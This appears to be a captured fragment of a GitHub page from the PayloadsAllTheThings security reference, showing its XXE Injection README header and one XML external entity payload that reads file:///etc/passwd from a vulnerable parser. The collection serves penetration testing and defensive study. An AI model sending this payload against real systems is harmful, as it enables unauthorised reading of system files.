 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE Injection/README.md
SonarQube CCNA OTW HMVM DL VHB THL R-M THM PS HTB H4U
PayloadsAllTheThings / XXE Injection / README.md
Preview Code Blame 697 lines (537 loc) · 26.4 KB
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>